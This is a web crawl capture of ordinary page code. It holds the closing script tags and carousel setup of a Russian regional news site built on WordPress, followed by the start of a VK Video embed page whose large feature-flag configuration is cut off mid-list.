<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_23801 = function($) {$('#metaslider_23801').addClass('flexslider');
            $('#metaslider_23801').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23801');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23801')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23801');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23801');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23801 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23801, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23801, 1) : metaslider_23801(window.jQuery);
        };
        timer_metaslider_23801();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/nashregion33.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239159&hd=2&autoplay=1
body_size: 14647
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"web_ls_max_size":3145728,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"user_write_vkcom_cua_stats":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"links_parsing_latin_domain_enabled":1,"show_tgb_block_after_page_loaded":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"new_gifts_catalog":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"web_spa_router_community_page":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_podcast_card_spa":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"log_web_cur_module_desync":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"podcast_episode_favorites_service_mobx_web":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"stories_viewer_disable_spa_in_ads":1,"challenge_ajax_requests":1,"audio_search_suggestions_api_web":1,"support_text_check_disable_BO-10006":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"ads_add_cta_banners":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"games_send_track_visitor_activity":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"mini_apps_parse_webview_url_for_launch_ref":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_catalog_search_wiki_fix":1,"mini_apps_fix_double_init_bridge":1,"use_uv_player_on_vkvideo":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"web_messenger_open_app_ref":1,"messages_new_empty_dialog_screen":1,"feed_viewport_dom_post":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"video_recom_tech_toast_fix":1,"extended_static_loading_errors":1,"single_common_web_js":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"update_private_snippets_by_queue":1,"feed_filter_photos_sizes_wide_enough":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"video_dashboard_pwa_rollout":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"beauty_wizard_redesign":1,"mini_apps_global_search_mobx":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"statshouse_logging_legacy_injector":1,"feed_open_audio_stats_for_react":1,"ads_mailru_html_supported":1,"web_motion_init":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"stories_viewer_fix_lives_chat":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"mini_apps_track_event_extra_call":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"web_fix_lazy_loader_rerender":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"search_clips_catalog_web_enabled":1,"stickers_layer_vmoji_button":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_action_button_compact_style_fix":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"clips_web_use_carousel_v2":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"switch_all_album_photo_to_base_url":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"statshouse_logging_spa_show_error_boundary":1,"new_posting_remove_protocol_fix_enable":1,"posting_move_publish_date_button":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"reports_obscene-mode-miniapp":1,"feed_spa_scroll_to_index":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"profile_web_declarative_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_zeus_object":1,"reports_content_geoblock":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"vkidexp_3795_delete_web_to_app_item_video":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.embed_config_max":1,"frontend.video_embed_recom_track_code":1,"frontend.video_embed_recom_referer":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.video_mvk_videopage_with_playlist":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_loading_playlist_wait":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.throw_on_playerv3_init":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.apps_send_on_mini_app_launch_no_spa":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.web_spa_community_info_modals":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_new_interactives_timeout":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.video_uploader_disable_redirect":1,"frontend.video_live_embed_time_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.api_groups_join_disable_grouping":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.web_users_spa_wall_disabled":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.video_endscreen_vkcom_fix":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.feed_fix_donut_placeholder_in_likes_feed":1,"frontend.feed_disable_internal_abort_error_logs":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_videodashboardurlservice_removed":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_clip_analytics_back_button":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_dashboard_video_export":1,"frontend.video_dashboard_modals_queue":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.video_community_playlist_ui_rollout":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.video_live_embed_logo_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.feed_users_recom_static_type":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.video_dash